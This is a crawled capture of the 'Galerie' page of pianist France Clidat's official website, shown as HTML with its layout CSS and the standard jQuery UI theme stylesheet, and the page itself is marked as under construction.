

--- FILE ---
content_type: text/html
request_url: http://www.franceclidat.com/page-4.html
body_size: 1760
content:
<!doctype html>
<html>
<head>
<title>Galerie</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta name="generator" content="LMSOFT Web Creator Pro, Version:6.0.25.3">
<meta http-equiv="X-UA-Compatible" content="IE=9">
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="TEXT/HTML; [base64]iso-8859-1">
<META NAME="KEYWORDS" CONTENT="France Clidat Pianiste Classique Internationale Spécialiste Musique Romantique Liszt Chopin Schumann Tchaïkovsky Rachmaninov Grieg Musique Française Satie Chabrier Debussy Landowsky Musique Espagnole Albeniz Granados">
<META NAME="DESCRIPTION" CONTENT="France Clidat, Pianiste Concertiste, Spécialiste du Répertoire Romantique, Mondialement connue pour ses interprétations de Liszt et de Chopin, de la Musique Française et de la Musique Espagnole ">
<META NAME="AUTHOR" CONTENT="">
<META NAME="CREATION_DATE" CONTENT="01/16/2006">
<META HTTP-EQUIV="CONTENT-LANGAGE" CONTENT="">
<link href="./lmwcglobal.css?id=1520" rel="stylesheet" type="text/css">
<link href="page-4.css?id=1520" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="./jquery/themes/base/jquery.ui.all.css?ver=60253" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/LMCenterInWindow.js?ver=60253"></script>
<script type="text/javascript" src="./lmpres60253.js"></script>
<script type="text/javascript" src="./menusystemmodel003.js"></script><noscript></noscript>

</head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px; background-color:#dce0e7;">

<DIV class="cLinkHidden">
<a href="./index.html" title="Accueil">Accueil</a><br>
<a href="./page-1.html" title="Biographie">Biographie</a><br>
<a href="./page-21.html" title="Nouveautes">Nouveautes</a><br>
<a href="./page-21.html" title="Nouveautes">Nouveautes</a><br>
<a href="./page-2.html" title="Discographie">Discographie</a><br>
<a href="./page-22.html" title="LoeuvredeLiszt">LoeuvredeLiszt</a><br>
<a href="./page-23.html" title="Premiersdisques">Premiersdisques</a><br>
<a href="./page-3.html" title="Textes">Textes</a><br>
<a href="./page-3.html" title="Textes">Textes</a><br>
<a href="./page-32.html" title="Textes">Textes</a><br>
<a href="./page-4.html" title="Galerie">Galerie</a><br>
<a href="./page-4.html" title="Galerie">Galerie</a><br>
<a href="./page-41.html" title="Galerie">Galerie</a><br>
<a href="./page-6.html" title="Revue de presse">Revue de presse</a><br>
<a href="./page-7.html" title="Contacts">Contacts</a><br>
<a href="http://www.disquesdom.com/NET/xslt.aspx?enregistrementid=&firstenr=&nbenr=&typerubrique=1&rubriqueid=3&elementid=&offset=&nbrec=1&firstrec=2&mailaction=&actionner=&sessionuniqueid=b8a998ee-68ea-4827-bafe-e4b1a2344947&rec3=&rec4=&rec2=clidat" title=""></a><br>
</DIV>

<div id='Page'>
   <div id='Img1'>
      <img id='Img1Inner' src='./images/page-4_Img1.png' alt="" />
   </div>
   <div id='GSupport'></div>
   <div id='Text11'>
      <p style="line-height:0;text-align:center"><font face="Arial" color="#0000a0"><span style="font-size:10pt;line-height:15px;"><b>Copyright Paul Blacher 2015</b></span></font></p>
   </div>
   <div id='Line8'></div>
   <div id='GBas'></div>
   <DIV id='Gal1'>
   <DIV id='Gal1Grid'></DIV>
   <DIV id='Gal1GridControls'></DIV>
   <DIV id='Gal1Slide2'></DIV>
   <DIV id='Gal1Slide'></DIV>
   <DIV id='Gal1SlideDesc'></DIV>
   <DIV id='Gal1SlideFrise'></DIV>
   <DIV id='Gal1SlideControls'></DIV>
   </DIV>
   <div id='Photos'></div>
   <div id='Box2'></div>
   <div id='Box3'></div>
   <div id='Text10'>
      <p style="line-height:0;text-align:left"><font face="Verdana" color="#ffffff"><span style="font-size:14pt;line-height:21px;"><b>Galerie photos</b></span></font></p>
   </div>
   <div id='GMenu'></div>
   <div id='Img6'>
      <img id='Img6Inner' src='./images/universal-france-logo.jpg' alt="" />
   </div>
   <div id='Img4'>
      <img id='Img4Inner' src='./images/domdisques0.jpg' alt="" />
   </div>
   <div id='Img2'>
      <img id='Img2Inner' src='./images/france-clidat-couleur-10x15.png' alt="" />
   </div>
   <div id='Ghaut'></div>
   <div id='Text6'>
      <p style="line-height:0;text-align:left"><font face="Verdana" color="#0000a0"><span style="font-size:18pt;line-height:27px;"><b><i>Page en construction</i></b></span></font></p>
   </div>
   <div id='Line1'></div>
   <div id='Text25'>
      <p style="line-height:0;text-align:left"><font face="Arial" color="#0000a0"><span style="font-size:24pt;line-height:36px;"><b><i>Le Site Web Officiel de France Clidat</i></b></span></font></p><p style="line-height:0;text-align:right"><font face="Arial" color="#0000a0"><span style="font-size:24pt;line-height:36px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:right"><font face="Arial" color="#373737"><span style="font-size:12pt;line-height:18px;"><b><i>* Dernière mise à jour le 22 novembre 2015</i></b></span></font></p>
   </div>
   <div id='MenuSystem1'></div>
<script type="text/javascript" src="./page-4.js?id=15251"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.franceclidat.com/page-4.css?id=1520
body_size: 838
content:
p {margin:0px; padding:0px; line-height:100%}
body {-webkit-text-size-adjust:100%;}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
#Page {overflow:hidden;position:relative;width:1024px;height:1600px;z-index:1;}
#Img1 {display:block;overflow:hidden;position:absolute;left:72px;top:0px;width:898px;height:800px;z-index:2;min-width:898px;}
#Img1Inner {position: absolute;width:898px;height:800px;border:0px;}
#GSupport {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:3;}
#Text11 {word-wrap:break-word; display:block;position:absolute;left:8px;top:1567px;width:1008px;height:19px;z-index:4;}
#Line8 {display:block;overflow:hidden;position:absolute;left:77px;top:1544px;width:859px;height:18px;z-index:5;background:url('./images/page-4_Line8.png');background-repeat:no-repeat;}
#GBas {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:6;}
#Gal1 {display:none;overflow:hidden;position:absolute;left:239px;top:367px;width:500px;height:489px;z-index:7;}
#Gal1Grid {position:absolute;top:0px;left:0px;width:100%;height:457px;}
#Gal1GridControls {position:absolute;top:457px;left:0px;width:100%;height:32px;}
#Gal1Slide {position:absolute;top:0px;left:0px;width:100%;height:382px;}
#Gal1SlideDesc {position:absolute;top:382px;left:0px;width:100%;height:32px;}
#Gal1SlideFrise {position:absolute;top:414px;left:0px;width:100%;height:75px;}
#Gal1SlideControls {position:absolute;top:0px;left:0px;width:100%;height:24px;display:none;}
#Photos {display:none;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:8;}
#Box2 {display:block;overflow:hidden;position:absolute;left:5px;top:252px;width:600px;height:30px;z-index:9;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/page-4_Box2.png');background-repeat:no-repeat;}
#Box3 {display:block;overflow:hidden;position:absolute;left:5px;top:252px;width:600px;height:30px;z-index:10;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/page-4_Box3.png');background-repeat:no-repeat;}
#Text10 {word-wrap:break-word; display:block;position:absolute;left:12px;top:255px;width:170px;height:29px;z-index:11;}
#MenuSystem1 {display:block;z-index:2087;position:absolute;left:3px;top:188px;width:1015px;height:30px;}
#GMenu {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:13;}
#Img6 {display:block;overflow:hidden;position:absolute;left:513px;top:104px;width:96px;height:57px;z-index:14;min-width:96px;}
#Img6Inner {position: absolute;width:96px;height:57px;border:0px;}
#Img4 {display:block;overflow:hidden;position:absolute;left:320px;top:104px;width:77px;height:57px;z-index:15;min-width:77px;}
#Img4Inner {position: absolute;width:77px;height:57px;border:0px;}
#Img2 {display:block;overflow:hidden;position:absolute;left:18px;top:5px;width:124px;height:170px;z-index:16;min-width:124px;}
#Img2Inner {position: absolute;width:124px;height:170px;border:0px;}
#Ghaut {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:17;}
#Text6 {word-wrap:break-word; display:block;position:absolute;left:339px;top:376px;width:384px;height:37px;z-index:18;}
#Line1 {display:block;overflow:hidden;position:absolute;left:3px;top:180px;width:1021px;height:6px;z-index:19;background:url('./images/page-4_Line1.png');background-repeat:no-repeat;}
#Text25 {word-wrap:break-word; display:block;position:absolute;left:184px;top:36px;padding-left:15px;padding-top:15px;padding-right:15px;padding-bottom:15px;width:804px;height:110px;z-index:20;}


--- FILE ---
content_type: text/css
request_url: http://www.franceclidat.com/jquery/themes/base/jquery.ui.theme.css
body_size: 2992
content:
/*
 * jQuery UI CSS Framework 1.8.11
 *
 * Copyright 2011, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming/API
 *
 * To view and modify this theme, visit http://jqueryui.com/themeroller/
 */


/* Component containers
----------------------------------*/
.ui-widget { font-family: Verdana,Arial,sans-serif/*{ffDefault}*/; font-size: 1.1em/*{fsDefault}*/; }
.ui-widget .ui-widget { font-size: 1em; }
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Verdana,Arial,sans-serif/*{ffDefault}*/; font-size: 1em; }
.ui-widget-content { border: 1px solid #aaaaaa/*{borderColorContent}*/; background: #ffffff/*{bgColorContent}*/ url(images/ui-bg_flat_75_ffffff_40x100.png)/*{bgImgUrlContent}*/ 50%/*{bgContentXPos}*/ 50%/*{bgContentYPos}*/ repeat-x/*{bgContentRepeat}*/; color: #222222/*{fcContent}*/; }
.ui-widget-content a { color: #222222/*{fcContent}*/; }
.ui-widget-header { border: 1px solid #aaaaaa/*{borderColorHeader}*/; background: #cccccc/*{bgColorHeader}*/ url(images/ui-bg_highlight-soft_75_cccccc_1x100.png)/*{bgImgUrlHeader}*/ 50%/*{bgHeaderXPos}*/ 50%/*{bgHeaderYPos}*/ repeat-x/*{bgHeaderRepeat}*/; color: #222222/*{fcHeader}*/; font-weight: bold; }
.ui-widget-header a { color: #222222/*{fcHeader}*/; }

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3/*{borderColorDefault}*/; background: #e6e6e6/*{bgColorDefault}*/ url(images/ui-bg_glass_75_e6e6e6_1x400.png)/*{bgImgUrlDefault}*/ 50%/*{bgDefaultXPos}*/ 50%/*{bgDefaultYPos}*/ repeat-x/*{bgDefaultRepeat}*/; font-weight: normal/*{fwDefault}*/; color: #555555/*{fcDefault}*/; }
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #555555/*{fcDefault}*/; text-decoration: none; }
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus { border: 1px solid #999999/*{borderColorHover}*/; background: #dadada/*{bgColorHover}*/ url(images/ui-bg_glass_75_dadada_1x400.png)/*{bgImgUrlHover}*/ 50%/*{bgHoverXPos}*/ 50%/*{bgHoverYPos}*/ repeat-x/*{bgHoverRepeat}*/; font-weight: normal/*{fwDefault}*/; color: #212121/*{fcHover}*/; }
.ui-state-hover a, .ui-state-hover a:hover { color: #212121/*{fcHover}*/; text-decoration: none; }
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa/*{borderColorActive}*/; background: #ffffff/*{bgColorActive}*/ url(images/ui-bg_glass_65_ffffff_1x400.png)/*{bgImgUrlActive}*/ 50%/*{bgActiveXPos}*/ 50%/*{bgActiveYPos}*/ repeat-x/*{bgActiveRepeat}*/; font-weight: normal/*{fwDefault}*/; color: #212121/*{fcActive}*/; }
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #212121/*{fcActive}*/; text-decoration: none; }
.ui-widget :active { outline: none; }

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight  {border: 1px solid #fcefa1/*{borderColorHighlight}*/; background: #fbf9ee/*{bgColorHighlight}*/ url(images/ui-bg_glass_55_fbf9ee_1x400.png)/*{bgImgUrlHighlight}*/ 50%/*{bgHighlightXPos}*/ 50%/*{bgHighlightYPos}*/ repeat-x/*{bgHighlightRepeat}*/; color: #363636/*{fcHighlight}*/; }
.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a { color: #363636/*{fcHighlight}*/; }
.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a/*{borderColorError}*/; background: #fef1ec/*{bgColorError}*/ url(images/ui-bg_glass_95_fef1ec_1x400.png)/*{bgImgUrlError}*/ 50%/*{bgErrorXPos}*/ 50%/*{bgErrorYPos}*/ repeat-x/*{bgErrorRepeat}*/; color: #cd0a0a/*{fcError}*/; }
.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #cd0a0a/*{fcError}*/; }
.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #cd0a0a/*{fcError}*/; }
.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }
.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,  .ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }
.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }

/* Icons
----------------------------------*/

/* states and images */
.ui-icon { width: 16px; height: 16px; background-image: url(images/ui-icons_222222_256x240.png)/*{iconsContent}*/; }
.ui-widget-content .ui-icon {background-image: url(images/ui-icons_222222_256x240.png)/*{iconsContent}*/; }
.ui-widget-header .ui-icon {background-image: url(images/ui-icons_222222_256x240.png)/*{iconsHeader}*/; }
.ui-state-default .ui-icon { background-image: url(images/ui-icons_888888_256x240.png)/*{iconsDefault}*/; }
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {background-image: url(images/ui-icons_454545_256x240.png)/*{iconsHover}*/; }
.ui-state-active .ui-icon {background-image: url(images/ui-icons_454545_256x240.png)/*{iconsActive}*/; }
.ui-state-highlight .ui-icon {background-image: url(images/ui-icons_2e83ff_256x240.png)/*{iconsHighlight}*/; }
.ui-state-error .ui-icon, .ui-state-error-text .ui-icon {background-image: url(images/ui-icons_cd0a0a_256x240.png)/*{iconsError}*/; }

/* positioning */
.ui-icon-carat-1-n { background-position: 0 0; }
.ui-icon-carat-1-ne { background-position: -16px 0; }
.ui-icon-carat-1-e { background-position: -32px 0; }
.ui-icon-carat-1-se { background-position: -48px 0; }
.ui-icon-carat-1-s { background-position: -64px 0; }
.ui-icon-carat-1-sw { background-position: -80px 0; }
.ui-icon-carat-1-w { background-position: -96px 0; }
.ui-icon-carat-1-nw { background-position: -112px 0; }
.ui-icon-carat-2-n-s { background-position: -128px 0; }
.ui-icon-carat-2-e-w { background-position: -144px 0; }
.ui-icon-triangle-1-n { background-position: 0 -16px; }
.ui-icon-triangle-1-ne { background-position: -16px -16px; }
.ui-icon-triangle-1-e { background-position: -32px -16px; }
.ui-icon-triangle-1-se { background-position: -48px -16px; }
.ui-icon-triangle-1-s { background-position: -64px -16px; }
.ui-icon-triangle-1-sw { background-position: -80px -16px; }
.ui-icon-triangle-1-w { background-position: -96px -16px; }
.ui-icon-triangle-1-nw { background-position: -112px -16px; }
.ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.ui-icon-arrow-1-n { background-position: 0 -32px; }
.ui-icon-arrow-1-ne { background-position: -16px -32px; }
.ui-icon-arrow-1-e { background-position: -32px -32px; }
.ui-icon-arrow-1-se { background-position: -48px -32px; }
.ui-icon-arrow-1-s { background-position: -64px -32px; }
.ui-icon-arrow-1-sw { background-position: -80px -32px; }
.ui-icon-arrow-1-w { background-position: -96px -32px; }
.ui-icon-arrow-1-nw { background-position: -112px -32px; }
.ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.ui-icon-arrow-4 { background-position: 0 -80px; }
.ui-icon-arrow-4-diag { background-position: -16px -80px; }
.ui-icon-extlink { background-position: -32px -80px; }
.ui-icon-newwin { background-position: -48px -80px; }
.ui-icon-refresh { background-position: -64px -80px; }
.ui-icon-shuffle { background-position: -80px -80px; }
.ui-icon-transfer-e-w { background-position: -96px -80px; }
.ui-icon-transferthick-e-w { background-position: -112px -80px; }
.ui-icon-folder-collapsed { background-position: 0 -96px; }
.ui-icon-folder-open { background-position: -16px -96px; }
.ui-icon-document { background-position: -32px -96px; }
.ui-icon-document-b { background-position: -48px -96px; }
.ui-icon-note { background-position: -64px -96px; }
.ui-icon-mail-closed { background-position: -80px -96px; }
.ui-icon-mail-open { background-position: -96px -96px; }
.ui-icon-suitcase { background-position: -112px -96px; }
.ui-icon-comment { background-position: -128px -96px; }
.ui-icon-person { background-position: -144px -96px; }
.ui-icon-print { background-position: -160px -96px; }
.ui-icon-trash { background-position: -176px -96px; }
.ui-icon-locked { background-position: -192px -96px; }
.ui-icon-unlocked { background-position: -208px -96px; }
.ui-icon-bookmark { background-position: -224px -96px; }
.ui-icon-tag { background-position: -240px -96px; }
.ui-icon-home { background-position: 0 -112px; }
.ui-icon-flag { background-position: -16px -112px; }
.ui-icon-calendar { background-position: -32px -112px; }
.ui-icon-cart { background-position: -48px -112px; }
.ui-icon-pencil { background-position: -64px -112px; }
.ui-icon-clock { background-position: -80px -112px; }
.ui-icon-disk { background-position: -96px -112px; }
.ui-icon-calculator { background-position: -112px -112px; }
.ui-icon-zoomin { background-position: -128px -112px; }
.ui-icon-zoomout { background-position: -144px -112px; }
.ui-icon-search { background-position: -160px -112px; }
.ui-icon-wrench { background-position: -176px -112px; }
.ui-icon-gear { background-position: -192px -112px; }
.ui-icon-heart { background-position: -208px -112px; }
.ui-icon-star { background-position: -224px -112px; }
.ui-icon-link { background-position: -240px -112px; }
.ui-icon-cancel { background-position: 0 -128px; }
.ui-icon-plus { background-position: -16px -128px; }
.ui-icon-plusthick { background-position: -32px -128px; }
.ui-icon-minus { background-position: -48px -128px; }
.ui-icon-minusthick { background-position: -64px -128px; }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-icon-key { background-position: -112px -128px; }
.ui-icon-lightbulb { background-position: -128px -128px; }
.ui-icon-scissors { background-position: -144px -128px; }
.ui-icon-clipboard { background-position: -160px -128px; }
.ui-icon-copy { background-position: -176px -128px; }
.ui-icon-contact { background-position: -192px -128px; }
.ui-icon-image { background-position: -208px -128px; }
.ui-icon-video { background-position: -224px -128px; }
.ui-icon-script { background-position: -240px -128px; }
.ui-icon-alert { background-position: 0 -144px; }
.ui-icon-info { background-position: -16px -144px; }
.ui-icon-notice { background-position: -32px -144px; }
.ui-icon-help { background-position: -48px -144px; }
.ui-icon-check { background-position: -64px -144px; }
.ui-icon-bullet { background-position: -80px -144px; }
.ui-icon-radio-off { background-position: -96px -144px; }
.ui-icon-radio-on { background-position: -112px -144px; }
.ui-icon-pin-w { background-position: -128px -144px; }
.ui-icon-pin-s { background-position: -144px -144px; }
.ui-icon-play { background-position: 0 -160px; }
.ui-icon-pause { background-position: -16px -160px; }
.ui-icon-seek-next { background-position: -32px -160px; }
.ui-icon-seek-prev { background-position: -48px -160px; }
.ui-icon-seek-end { background-position: -64px -160px; }
.ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }
.ui-icon-stop { background-position: -96px -160px; }
.ui-icon-eject { background-position: -112px -160px; }
.ui-icon-volume-off { background-position: -128px -160px; }
.ui-icon-volume-on { background-position: -144px -160px; }
.ui-icon-power { background-position: 0 -176px; }
.ui-icon-signal-diag { background-position: -16px -176px; }
.ui-icon-signal { background-position: -32px -176px; }
.ui-icon-battery-0 { background-position: -48px -176px; }
.ui-icon-battery-1 { background-position: -64px -176px; }
.ui-icon-battery-2 { background-position: -80px -176px; }
.ui-icon-battery-3 { background-position: -96px -176px; }
.ui-icon-circle-plus { background-position: 0 -192px; }
.ui-icon-circle-minus { background-position: -16px -192px; }
.ui-icon-circle-close { background-position: -32px -192px; }
.ui-icon-circle-triangle-e { background-position: -48px -192px; }
.ui-icon-circle-triangle-s { background-position: -64px -192px; }
.ui-icon-circle-triangle-w { background-position: -80px -192px; }
.ui-icon-circle-triangle-n { background-position: -96px -192px; }
.ui-icon-circle-arrow-e { background-position: -112px -192px; }
.ui-icon-circle-arrow-s { background-position: -128px -192px; }
.ui-icon-circle-arrow-w { background-position: -144px -192px; }
.ui-icon-circle-arrow-n { background-position: -160px -192px; }
.ui-icon-circle-zoomin { background-position: -176px -192px; }
.ui-icon-circle-zoomout { background-position: -192px -192px; }
.ui-icon-circle-check { background-position: -208px -192px; }
.ui-icon-circlesmall-plus { background-position: 0 -208px; }
.ui-icon-circlesmall-minus { background-position: -16px -208px; }
.ui-icon-circlesmall-close { background-position: -32px -208px; }
.ui-icon-squaresmall-plus { background-position: -48px -208px; }
.ui-icon-squaresmall-minus { background-position: -64px -208px; }
.ui-icon-squaresmall-close { background-position: -80px -208px; }
.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.ui-icon-grip-diagonal-se { background-position: -80px -224px; }


/* Misc visuals
----------------------------------*/

/* Corner radius */
.ui-corner-tl { -moz-border-radius-topleft: 4px/*{cornerRadius}*/; -webkit-border-top-left-radius: 4px/*{cornerRadius}*/; border-top-left-radius: 4px/*{cornerRadius}*/; }
.ui-corner-tr { -moz-border-radius-topright: 4px/*{cornerRadius}*/; -webkit-border-top-right-radius: 4px/*{cornerRadius}*/; border-top-right-radius: 4px/*{cornerRadius}*/; }
.ui-corner-bl { -moz-border-radius-bottomleft: 4px/*{cornerRadius}*/; -webkit-border-bottom-left-radius: 4px/*{cornerRadius}*/; border-bottom-left-radius: 4px/*{cornerRadius}*/; }
.ui-corner-br { -moz-border-radius-bottomright: 4px/*{cornerRadius}*/; -webkit-border-bottom-right-radius: 4px/*{cornerRadius}*/; border-bottom-right-radius: 4px/*{cornerRadius}*/; }
.ui-corner-top { -moz-border-radius-topleft: 4px/*{cornerRadius}*/; -webkit-border-top-left-radius: 4px/*{cornerRadius}*/; border-top-left-radius: 4px/*{cornerRadius}*/; -moz-border-radius-topright: 4px/*{cornerRadius}*/; -webkit-border-top-right-radius: 4px/*{cornerRadius}*/; border-top-right-radius: 4px/*{cornerRadius}*/; }
.ui-corner-bottom { -moz-border-radius-bottomleft: 4px/*{cornerRadius}*/; -webkit-border-bottom-left-radius: 4px/*{cornerRadius}*/; border-bottom-left-radius: 4px/*{cornerRadius}*/; -moz-border-radius-bottomright: 4px/*{cornerRadius}*/; -webkit-border-bottom-right-radius: 4px/*{cornerRadius}*/; border-bottom-right-radius: 4px/*{cornerRadius}*/; }
.ui-corner-right {  -moz-border-radius-topright: 4px/*{cornerRadius}*/; -webkit-border-top-right-radius: 4px/*{cornerRadius}*/; border-top-right-radius: 4px/*{cornerRadius}*/; -moz-border-radius-bottomright: 4px/*{cornerRadius}*/; -webkit-border-bottom-right-radius: 4px/*{cornerRadius}*/; border-bottom-right-radius: 4px/*{cornerRadius}*/; }
.ui-corner-left { -moz-border-radius-topleft: 4px/*{cornerRadius}*/; -webkit-border-top-left-radius: 4px/*{cornerRadius}*/; border-top-left-radius: 4px/*{cornerRadius}*/; -moz-border-radius-bottomleft: 4px/*{cornerRadius}*/; -webkit-border-bottom-left-radius: 4px/*{cornerRadius}*/; border-bottom-left-radius: 4px/*{cornerRadius}*/; }
.ui-corner-all { -moz-border-radius: 4px/*{cornerRadius}*/; -webkit-border-radius: 4px/*{cornerRadius}*/; border-radius: 4px/*{cornerRadius}*/; }

/* Overlays */
.ui-widget-overlay { background: #aaaaaa/*{bgColorOverlay}*/ url(images/ui-bg_flat_0_aaaaaa_40x100.png)/*{bgImgUrlOverlay}*/ 50%/*{bgOverlayXPos}*/ 50%/*{bgOverlayYPos}*/ repeat-x/*{bgOverlayRepeat}*/; opacity: .3;filter:Alpha(Opacity=30)/*{opacityOverlay}*/; }
